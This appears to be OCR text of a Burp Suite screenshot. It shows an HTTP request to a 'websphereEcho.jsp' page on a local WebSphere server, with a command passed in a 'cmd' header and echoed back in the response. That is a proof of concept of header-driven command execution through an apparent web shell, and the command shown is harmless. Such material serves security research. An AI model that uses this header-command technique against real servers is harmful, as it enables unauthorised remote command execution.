 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier JSON Deserization Scanner
1 × 2 × 3 × 4 × ...
Go Cancel < >
Target: http://localhost:9080
?
Request
Raw Headers Hex
GET /aaa/websphereEcho.jsp HTTP/1.1
Host: localhost:9080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd: echo "It works!"
Connection: close
Type a search term
0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Servlet/3.1
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 17
Set-Cookie: JSESSIONID=00006eJ158Fpq7aWwyU0qDhqcw0:-1; Path=/; HttpOnly
Connection: Close
Date: Thu, 15 Oct 2020 02:45:28 GMT
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
It works!
Type a search term
0 matches
1: Project
7: Structure
Web
2: Favorites